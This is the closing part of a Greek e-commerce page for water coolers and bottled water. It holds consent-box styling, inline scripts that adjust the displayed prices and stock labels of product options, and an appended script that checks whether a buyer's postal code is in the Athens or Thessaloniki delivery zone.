                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-4">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #fafafa;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 4px;
    padding: 5px;
    border-style: solid;
    border-width: 1px;
    border-color: gray;
    box-shadow: 0 0px 10px 0 rgb(0 0 0 / 30%), 0 0px 20px 0 rgb(0 0 0 / 30%);
}
.ism-consent-bottom {
    bottom: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    margin: 5px;
}
#ism-accept {
    background-color: #12a800;
    min-width: 200px;
}
#ism-reject {
    background-color: #979797;
}
#ism-link {
    background-color: #408ad7;
    float: right;
}
#ism-accept:hover {
    background-color: #0f8f00;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #727272;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #3977b8;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style></footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=14218c54" ></script>


<script type="text/javascript">var js = document.createElement("script");
js.src = "waterScript_Ath_Sal_2024_2_5.js";
document.head.appendChild(js);



function myAnikseKliseKoumpi() {
    var dots = document.getElementById("dots");
    var moreText = document.getElementById("more");
    var btnText = document.getElementById("myBtn");
    if(document.documentElement.lang === "el"){
        var lang_button_dhim_more = "ΔΕΙΤΕ ΠΕΡΙΣΣΟΤΕΡΑ";
        var lang_button_dhim_less = "ΔΕΙΤΕ ΛΙΓΟΤΕΡΑ";
    }
    else if(document.documentElement.lang === "en"){
        var lang_button_dhim_more = "SEE MORE";
        var lang_button_dhim_less = "SEE LESS";
    }

    if (dots.style.display === "none") {
        dots.style.display = "inline";
        btnText.innerHTML = lang_button_dhim_more;
        moreText.style.display = "none";
    } else {
        dots.style.display = "none";
        btnText.innerHTML = lang_button_dhim_less;
        moreText.style.display = "inline";
    }
}

if (window.location.pathname === '/samaria-emfialomeno-nero-mpoukali-500-ml' || window.location.search === "?route=product/product&product_id=437") {
    //document.getElementById('input-option3').parentElement.style.visibility = 'hidden'

    $('#input-option2').on('change', function () {
        if (this.value == 9) {
            document.getElementById('input-option3').parentElement.classList.add('required')
            document.getElementById('input-option3').parentElement.style.visibility = 'visible'
        } else {
            document.getElementById('input-option3').parentElement.classList.remove('required')
            document.getElementById('input-option3').parentElement.style.visibility = 'hidden'
        }
    });
}


// START KOYMPI PROSFORES TAB (APO DIMITRI)
/* if (window.location.pathname === "/") {
toKoympiGiaProsfores = document.getElementsByClassName("module module-button module-button-415")[0]

tabProsfores = document.getElementsByClassName('module-products-257')[0].firstElementChild.firstElementChild.children[1].children[1].firstElementChild.firstElementChild

tabProsfores.after(toKoympiGiaProsfores)
toKoympiGiaProsfores.style.marginBottom = '20px'
toKoympiGiaProsfores.firstElementChild.style.marginTop = 0
} */
// END KOYMPI PROSFORES TAB (APO DIMITRI)
// START OFFERS HEADING TEXT
if (window.location.pathname === "/prosfores-offers-specials-psiktes-filtra-nerou" || window.location.search === "?route=product/specials") {
    let headingProsfores = document.getElementsByClassName('products-filter')[0];
    let messageProsfores = document.createElement('div');
    messageProsfores.innerHTML = '<blockquote class="blockquote-in-special" style="display:block;margin-top:10px;">Δείτε στην <b>Oasis προσφορές</b> με μοναδικές τιμές σε ψύκτες νερού φιάλης, με νερό βρύσης ή σύνδεση στο δίκτυο με φίλτρο, καθώς και φίλτρα νερού αντίστροφης όσμωσης ή άνω & κάτω πάγκου με εγκρίσεις.</blockquote >';
    headingProsfores.parentElement.insertBefore(messageProsfores, headingProsfores);
}
// END OFFERS HEADING TEXT
// START SAMARIA 0.5L HEADING TEXT
if (window.location.pathname === "/samaria-emfialomeno-nero-mpoukali-500-ml") {
    let headingSamariamiso = document.getElementsByClassName('product-stats')[0];
    let messageSamariamiso = document.createElement('div');
    messageSamariamiso.innerHTML = '<blockquote class="blockquote-in-special"><p>Το προϊόν είναι διαθέσιμο μόνο για διανομή εντός Αθηνών ή για παραλαβή από την αποθήκη μας στον Ασπρόπυργο</p></blockquote >'; headingSamariamiso.parentElement.insertBefore(messageSamariamiso, headingSamariamiso);
console.log("test");
}
// END SAMARIA 0.5L HEADING TEXT
// START SAMARIA 1.5L HEADING TEXT
if (window.location.pathname === "/samaria-emfialomeno-nero-mpoukali-1-5l") {
    let headingSamariaenamiso = document.getElementsByClassName('product-stats')[0];
    let messageSamariaenamiso = document.createElement('div');
    messageSamariaenamiso.innerHTML = '<blockquote class="blockquote-in-special"><p>Το προϊόν είναι διαθέσιμο μόνο για διανομή εντός Αθηνών ή για παραλαβή από την αποθήκη μας στον Ασπρόπυργο</p></blockquote >'; headingSamariaenamiso.parentElement.insertBefore(messageSamariaenamiso, headingSamariaenamiso);
}
// END SAMARIA 1.5L HEADING TEXT
// START ZAROS 20L HEADING TEXT
/*if (window.location.pathname === "/emfialomeno-nero-gia-psiktes-zaros-fiali-20-litra" ) {
        let headingZaros= document.getElementsByClassName('product-stats')[0];
        let messageZaros = document.createElement('div');
        messageZaros.innerHTML = '<blockquote class="blockquote-in-special"><p>Η φιάλη των 20 λίτρων είναι για λίγες μέρες μη διαθέσιμη. Μπορείτε να επιλέξετε τη συσκευασία των 2Χ10 λίτρων, πατώντας <a href="https://psyktes.gr/emfialomeno-nero-gia-psiktes-zaros" style="white-space: nowrap">εδώ</a></p></blockquote >';
        headingZaros.parentElement.insertBefore(messageZaros, headingZaros);
    }*/
// END ZAROS 20L HEADING TEXT
// START popup (APO DIMITRI)
/*
    popupbodyuwu = document.getElementsByClassName("popup-wrapper module module-popup module-popup-457")[0].firstElementChild.children[1].firstElementChild.firstElementChild
    popupfooteruwu = document.getElementsByClassName("popup-wrapper module module-popup module-popup-457")[0].firstElementChild.children[1].firstElementChild.children[1]
popupfooteruwu.after(popupbodyuwu);
 */
// END popup



/* -------------------- dropdown cooler prices Script ----------------------*/
let coolerOption;
if (coolerOption = document.getElementById('input-option21')){ 
    $('select#input-option21').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option23')){ 
    $('select#input-option23').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option24')){ 
    $('select#input-option24').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option25')){ 
    $('select#input-option25').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option28')){    $('select#input-option28').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option29')){ 
    $('select#input-option29').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option31')){ 
    $('select#input-option31').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option33')){ 
    $('select#input-option33').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option34')){ 
    $('select#input-option34').on('change', function() {
        changePrices(this.value);
      });
}
if (coolerOption = document.getElementById('input-option35')){ 
    $('select#input-option35').on('change', function() {
        changePrices(this.value);
      });
}

function changePrices(optionValue){
    const finalPrice = document.querySelector('div.product-price');
    const vatPrice = document.querySelector('div.product-tax');
    switch (optionValue) {
        // WITH FRIDGE
        case '122':
        case '143':
        case '146':    
            finalPrice.textContent = '249,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 308,76€';
            console.log(optionValue);
            break;
        case '123':
        case '144':
        case '147': 
            finalPrice.textContent = '279,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 345,96€';
            console.log(optionValue);
            break;
        case '124':
        case '145':
        case '148': 
            finalPrice.textContent = '299,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 370,76€';
            console.log(optionValue);
            break; 
        // NO FRIDGE
        case '128':
        case '132':
        case '136':    
        case '152':   
            finalPrice.textContent = '229,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 283,96€';
            console.log(optionValue);
            break;
        case '129':
        case '131':
        case '134': 
        case '153':   
            finalPrice.textContent = '259,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 321,16€';
            console.log(optionValue);
            break;
        case '130':
        case '133':
        case '135': 
        case '154':   
            finalPrice.textContent = '279,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 345,96€';
            console.log(optionValue);
            break; 
        // WHITE LUXE STYLE
        case '158':
            finalPrice.textContent = '259,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 321,16€';
            console.log(optionValue);
            break;
        case '159':
            finalPrice.textContent = '319,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 395,56€';
            console.log(optionValue);
            break;
        case '160':
            finalPrice.textContent = '339,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 420,36€';
            console.log(optionValue);
            break; 
        // WHITE ICECOOL
        case '161':
            finalPrice.textContent = '219,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 271,56€';
            console.log(optionValue);
            break;
        case '162':
            finalPrice.textContent = '249,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 308,76€';
            break;
        case '163':
            finalPrice.textContent = '269,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 333,56€';
            console.log(optionValue);
            break; 
        // BLACK GREY FLOWERS
        case '164':
            finalPrice.textContent = '239,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 296,36€';
            console.log(optionValue);
            break;
        case '165':
            finalPrice.textContent = '269,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 333,56€';
            console.log(optionValue);
            break;
        case '166':
            finalPrice.textContent = '289,00€';
            vatPrice.textContent = 'Τιμή με ΦΠΑ: 358,36€';
            console.log(optionValue);
            break; 
        default :
            break;
    }
}
/* -------------------- end of dropdown cooler prices Script ----------------------*/



/* START----------------- AYTO EINAI GIA PSYKTES ME OPTION NA KANEI HIDE TO SINDIASTE ME TON PSIKTI---*/
const uniqueCooler = [ 568, 575, 651, 576, 577, 578, 579, 580, 581, 582, 583, 130, 438, 437, 453, 457, 477 ]
var productId = document.getElementById("product-id").value;

if (uniqueCooler.includes(+productId)) {
    dimitris_options = document.getElementsByClassName('product-options');
    dimitris_options[0].children[0].style.display = 'none';
}
/* END----------------- AYTO EINAI GIA PSYKTES ME OPTION NA KANEI HIDE TO SINDIASTE ME TON PSIKTI---*/



/* START----------------- AYTO EINAI GIA PSYKTES SE STOCK NA LEEI PREORDER ----------------------*/
const AvailableOrderCoolers = [862, 866, 865, 868, 867, 870]
var AvailableOrderproductId = document.getElementById("product-id").value;
if (AvailableOrderCoolers.includes(+AvailableOrderproductId)) {
    if (document.documentElement.lang === "en") {Stock_lan = "Available Within 1-5 Days";}
    else{Stock_lan = "Διαθέσιμο Εντός 1-5 Ημερών";}
    document.querySelector("#product > div.product-stats > ul > li.product-stock.in-stock > span").textContent=Stock_lan;
}

const PreOrderCoolers = [871,874,872]
var PreOrderproductId = document.getElementById("product-id").value;
if (PreOrderCoolers.includes(+PreOrderproductId)) {
    if (document.documentElement.lang === "en") {Stock_lan = "Preorder";}
    else{Stock_lan = "Προπαραγγελία";}
    document.querySelector("#product > div.product-stats > ul > li.product-stock.in-stock > span").textContent=Stock_lan;
}













/* STOP------------------ AYTO EINAI GIA PSYKTES SE STOCK NA LEEI PREORDER ----------------------*/


document.getElementById('scroll-link').addEventListener('click', function(event) {
event.preventDefault(); // Prevent default anchor behavior

const target = document.getElementById('filter-types');
const offset = -115; // Adjust this value to stop 100px before the element

const elementPosition = target.getBoundingClientRect().top;
const offsetPosition = elementPosition + window.pageYOffset + offset;

window.scrollTo({
    top: offsetPosition,
    behavior: 'smooth'
});
});</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34244175cc5d4ab19babd3c8d3cdeab6","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://psyktes.gr/waterScript_Ath_Sal_2024_2_5.js
body_size: 3593
content:
// arrays for postal codes - models
const ourPostalCodes = [];
const antPostalCodes = [10431, 10432, 10433, 10434, 10435, 10436, 10437, 10438, 10439, 10440, 10441, 10442, 10443, 10444, 10445, 10446, 10447, 10551, 10552, 10553, 10554, 10555, 10556, 10557, 10558, 10559, 10560, 10561, 10562, 10563, 10564, 10671, 10672, 10673, 10674, 10675, 10676, 10677, 10678, 10679, 10680, 10681, 10682, 10683, 11141, 11142, 11143, 11144, 11145, 11146, 11147, 11251, 11252, 11253, 11254, 11255, 11256, 11257, 11361, 11362, 11363, 11364, 11471, 11472, 11473, 11474, 11475, 11521, 11631, 11632, 11633, 11634, 11635, 11636, 11741, 11742, 11743, 11744, 11745, 11851, 11852, 11853, 11854, 11855, 12131, 12132, 12133, 12134, 12135, 12136, 12137, 12241, 12242, 12243, 12244, 12351, 12461, 12462, 13121, 13122, 13123, 13231, 13341, 13342, 13344, 13451, 13501, 13561, 13562, 13671, 13672, 13673, 13674, 13675, 13676, 13677, 14121, 14122, 14123, 14231, 14232, 14233, 14234, 14235, 14341, 14342, 14343, 14451, 14452, 14561, 14562, 14563, 14564, 14565, 14568, 14569, 14572, 14574, 14575, 14576, 14578, 14671, 15121, 16121, 16122, 16231, 16232, 16233, 16341, 16342, 16343, 16344, 16345, 16346, 16451, 16452, 16561, 16562, 16671, 16672, 16673, 16674, 16675, 16777, 17121, 17122, 17123, 17124, 17234, 17235, 17236, 17237, 17341, 17342, 17343, 17455, 17456, 17561, 17562, 17563, 17564, 17655, 17671, 17672, 17673, 17674, 17675, 17676, 17778, 18120, 18121, 18122, 18233, 18344, 18345, 18346, 18450, 18451, 18452, 18453, 18454, 18531, 18532, 18533, 18534, 18535, 18536, 18537, 18538, 18539, 18540, 18541, 18542, 18543, 18544, 18545, 18546, 18547, 18648, 18755, 18756, 18757, 18758, 18863,11476, 11522, 11523, 11524, 11525, 11526, 11527, 11528, 15122, 15123, 15124, 15125, 15126, 15127, 15231, 15232, 15233, 15234, 15235, 15236, 15237, 15238, 15341, 15342, 15343, 15344, 15349, 15351, 15354, 15451, 15452, 15561, 15562, 15669, 15771, 15772, 15773, 15780];
const farPostalCodes = [19002, 19003, 19004, 19005, 19009, 19300, 19400];
const allModelCodes = ['WDSSR2C', 'YLR2-5-06', 'HC66L', '25ALB', '58LB-D', '58LB', '25ALB-D', 'WDSSR1C', 'TITAN', 'YLR2-5-ICE', 'YLR2-16LB-D', 'YLR2-50LBK2', 'WDSSR2CD', 'WDSSR1CD', 'ISS', 'ISS-D', 'ZB-06B', 'RENT-2', 'COMPLETE-21', 'IDS-D', 'COMPLETE2', '24LB', 'YLR56VN40DE2', '90LB', '20TP', 'YLR2-V208', 'COMPLETE-1', '90LB-D', 'YLR56VNZ0H', '30LB-D', '30LB-FF', 'OASIS 37LB', '56TB-D', '56TB-FF', '34LB-D', 'LC-20T03NP', '30LB-FF-E', '30LB-FF YEAR', '30SB-D-C', '30LB-E', '30LB-FF2', '30LB-D', 'COMPLETE-2', '28LB - MET', 'A210-FF', 'USED-8', '30LB-DRO5WL', '56TB-DRO5', '56TB-F2', '30LB-DR', '30LBF', '30LBF-FF', '30LBF-D', 'AVANT', '30LB-DFRO5', 'USED-D8', '2C-INOX-USED', '30LB-E+Ν', '30LB-FF+Κ', '30LB-D-C-Κ-Π', '30LB-WLDRO6', '30LB-DFRO6', '56TB-DRO6', '16L ΜΠΕΖ', '30LB-WLDRO5-PUMP', '30LB-DFRO5-PUMP', '56TB-DRO5-PUMP', '30LB-WLDRO6-PUMP', '16LB-MPEZ-FF', '30LB-DFRO6-PUMP', '56TB-DRO6-PUMP', 'ISS-FF', '88LB-D', '30LB-DUF', '88LB-F', '88LB', '108B-3', 'YLR2-5-06-F', 'SD-D-USED', '30LBS', '30ΤBS-D', '30TBS-FF', '30LBS-FF4', '30LBS-D', '30LBS-D-C', '30LB-DRO6', '30LB-DRO5', '30LB-DRO5-PUMP', '30LB-DRO6-PUMP', '30TBS-DRO6', '30TBS-DRO5', '30TBS DRO5-PUMP', '30TBS-DRO6-PUMP', '30TBS-DR', '30LBS-DR', '30LB-D MAT-MET', '36LB-D', 'ROYAL-DUF', '50LBK', '30LBS-FF2', '30LBSD-COMPLETE-2', '50LBK-E', '30SB-19F', '30LB-DXF', '50LB', '30ΤBS-DXF', '30TBS-DUF', 'Micro-DXF', '30LBSF-E', 'Aquattro28', 'Aquattro33', '30TBS-19F', '37TB', '37TB-FF', 'Micro-D', '37ΤB-D', '30ΤB-DXF', 'Micro-ff', '30TB-DUF', 'ISS-DXF', 'IDS-DXF', 'IDS-FF', 'ISS-19F', 'ISS-DR', 'Micro33', 'Micro17', 'IDS-DR', 'ISS', '30SB-FF', '30SB-D', 'OASIS 37LB-DXF', '30SB', 'WDC-0557', 'BLACK-LUXE-DUF', 'OASIS 37LB-FF', 'OASIS 37LB-D', 'OASIS-MIRAGE', '37ΤB-DXF', '37LBOFFER4ΝFS', '37TBSOFFER4ΝFS', 'OASIS-37TBS', '37LBOFFER4ΝFS', '37TBSOFFER4ΝFS', '37LBOFFER4ΝFS', '37TBSOFFER4ΝFS', 'OASIS 37TBS-D', 'OASIS 37TBS-FF', 'OASIS 37TBS-DXF', 'OASIS 37TBS-DR', 'OASIS 37TBS-DUF', 'OASIS-LUXE-D', 'Oasis Ice Maker 22k', 'Oasis Ice Maker 22k-d', 'OASIS 37LB-DR', 'OASIS 37LB-DUF'];

//option value array for samaria
const optionValueSamaria = [36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 104, 105, 106, 107, 108, 197, 198, 199, 200, 201, 202];
//option value array for zaros
const optionValueZaros = [57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 100, 101, 102, 103, 203, 204, 205, 206, 207, 208];
//option value array for samarina
const optionValueSamarina = [77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 109, 110, 111, 112, 113];

//array for Salonika TK
const arrayRange = (start, stop, step) =>
    Array.from(
    { length: (stop - start) / step + 1 },
    (value, index) => start + index * step
    );
const salPostalCodes = arrayRange(54000, 56999, 1);

//option value array for samaria Salonika
const optionValueSamariaSal = [533, 534, 535, 536, 545, 537, 538, 539, 540];
//option value array for zaros Salonika
const optionValueZarosSal = [576, 577, 578, 579, 580, 581, 582, 583, 584];


/* -------------------- start of Water Scripts ----------------------*/
$(document).ready(function () {
    console.log("DOM ready!");

    //NO JS NO BS
    let waterproduct;
    if (waterproduct = document.querySelector('html.product-130 div.product-options')) {
        console.log(waterproduct);
        waterproduct.classList.add('jstext');
        //script for samaria water
        fullWaterScript(9);
    } else if (waterproduct = document.querySelector('html.product-457 div.product-options')) {
        console.log(waterproduct);
        waterproduct.classList.add('jstext');
        //script for zaros water
        fullWaterScript(12);
    } else if (waterproduct = document.querySelector('html.product-477 div.product-options')) {
        console.log(waterproduct);
        waterproduct.classList.add('jstext');
        //script for samarina water
        fullWaterScript(15);
    }

    //Same for Salonika Waters
    let waterproductSal;
    if (waterproductSal = document.querySelector('html.product-697 div.product-options')) {
        console.log(waterproductSal);
        waterproductSal.classList.add('jstext');
        //script for samaria Salonika water
        fullWaterScriptSal(265);
    }else if (waterproductSal = document.querySelector('html.product-698 div.product-options')) {
        console.log(waterproductSal);
        waterproductSal.classList.add('jstext');
        //script for Zaros Salonika water
        fullWaterScriptSal(273);
    }

    //Function to Reset all prices for waters
    function resetAllPrices(idNum) {
        console.log('reset prices for ' + idNum);
        // reset options and all price fields disabled 

        let optionValueArray;
        if (idNum === 9) optionValueArray = optionValueSamaria;
        if (idNum === 12) optionValueArray = optionValueZaros;
        if (idNum === 15) optionValueArray = optionValueSamarina;

        //reset dropdown menu to select option state
        let idNum2 = idNum + 2;
        $('#input-option' + idNum2).prop('selectedIndex', 0);

        if (optionValueArray) {
            for (let i = 0; i < optionValueArray.length; i++) {
                $('#input-option' + idNum2 + ' option[value="' + optionValueArray[i] + '"]').prop('disabled', true).addClass('disabled-option');
            }
        }
        return;
    }

    //Function to Reset all prices for Salonika waters
    function resetAllPricesSal(idNum) {
        console.log('reset prices for ' + idNum);
        // reset options and all price fields disabled 

        let optionValueArraySal;
        if (idNum === 265) optionValueArraySal = optionValueSamariaSal;
        if (idNum === 273) optionValueArraySal = optionValueZarosSal;

        //reset dropdown menu to select option state
        let idNum3 = idNum + 3;
        $('#input-option' + idNum3).prop('selectedIndex', 0);

        if (optionValueArraySal) {
            for (let i = 0; i < optionValueArraySal.length; i++) {
                $('#input-option' + idNum3 + ' option[value="' + optionValueArraySal[i] + '"]').prop('disabled', true).addClass('disabled-option');
            }
        }
        return;
    } //end of resetAllPricesSal()

    // Water script function
    function fullWaterScript(optionId) {
        let postalCodeWater;
        if (postalCodeWater = document.getElementById('input-option' + optionId)) {
            postalCodeWater.addEventListener("focusout", checkTK);
            let checkedTK = false;
            if (!checkedTK) resetAllPrices(optionId);

            // check tk and adjust prices
            function checkTK() {
                let postalCode = postalCodeWater;
                let optionId1 = optionId + 1;
                $('#input-option' + optionId1).prop('selectedIndex', 0);
                checkedTK = false;
                resetAllPrices(optionId);

                if (postalCode.value.length === 0) return;
                console.log('postalCode is ' + postalCode.value);
                let numCode = parseInt(postalCode.value);

                if (isNaN(numCode)) {
                    console.log('Not a number');
                    checkedTK = false;
                    alert('Λανθασμένος ΤΚ');
                    resetAllPrices(optionId);
                    return;
                }
                if (!(numCode.toString().length === 5)) {
                    console.log('Wrong length TK');
                    checkedTK = false;
                    alert('Λανθασμένος ΤΚ');
                    resetAllPrices(optionId);
                } else {
                    if (ourPostalCodes.includes(numCode)) {
                        console.log('OUR network');
                        checkedTK = true;
                        ourPrices(optionId);
                    } else {
                        if (antPostalCodes.includes(numCode)) {
                            console.log('ANT network');
                            checkedTK = true;
                            antPrices(optionId);
                        } else {
                            if (farPostalCodes.includes(numCode)) {
                                console.log('FAR network');
                                checkedTK = true;
                                farPrices(optionId);
                            } else {
                                console.log('Unservicable TK');
                                checkedTK = false;
                                alert('Δεν εξυπηρετούμε την παράδοση νερού στην περιοχή σας');
                                resetAllPrices(optionId);
                            }
                        }
                    }
                }

                function ourPrices(optionId) {

                    if (optionId === 9) {
                        //SAMARIA
                        resetAllPrices(optionId);
                        $('#input-option10').change(function () {
                            if (checkedTK) {
                                $('#input-option11').prop('selectedIndex', 0);
                                // OUR PRICES FLOOR
                                if ($('#input-option10 option[value="35"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="41"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="42"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="43"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="198"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                    // OUR PRICES 
                                } else {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="36"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="37"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="38"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="39"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="40"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="197"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 12) {
                        //ZAROS
                        resetAllPrices();
                        $('#input-option13').change(function () {
                            if (checkedTK) {
                                $('#input-option14').prop('selectedIndex', 0);
                                // OUR PRICES FLOOR
                                if ($('#input-option13 option[value="56"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="61"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="62"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="63"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="204"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // OUR PRICES
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="57"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="58"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="59"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="60"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="203"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 15) {
                        //SAMARINA
                        resetAllPrices();
                        $('#input-option16').change(function () {
                            if (checkedTK) {
                                $('#input-option17').prop('selectedIndex', 0);
                                // OUR PRICES FLOOR
